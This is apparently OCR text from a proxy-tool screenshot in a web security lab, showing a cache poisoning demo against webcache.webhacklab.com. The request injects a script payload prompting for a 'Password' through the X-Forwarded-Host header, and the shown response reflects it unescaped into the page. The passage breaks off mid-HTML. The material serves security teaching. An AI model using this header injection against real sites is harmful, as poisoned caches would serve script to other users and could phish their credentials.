 Go Cancel < > Target: http://webcache.webhacklab.com
Request
Raw Headers Hex
GET / HTTP/1.1
Host: webcache.webhacklab.com
X-Forwarded-Host: <script>prompt('Password')</script>
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > 0
Response
Raw Headers Hex HTML Render
Name Value
HTTP/1.1 200 OK
Date Wed, 06 Feb 2019 08:31:09 GMT
Server Apache/2.4.18 (Ubuntu)
Content-Length 1077
Content-Type text/html; charset=UTF-8
Vary Accept-Encoding
</head>
<body>
<div id="Frame0">
<h1>PHP  Application for Webcache Poisoning Demo.</h1>
<p>Host Header: <script>prompt('Password')</script></p>
</div>
<br>
<form action="http://webcache.webhacklab.com/login.php" method="post" name="Login_Form">
<table width="400" border="0" align="center" cellpadding="5" cellspacing="1" class="Table">
<tr>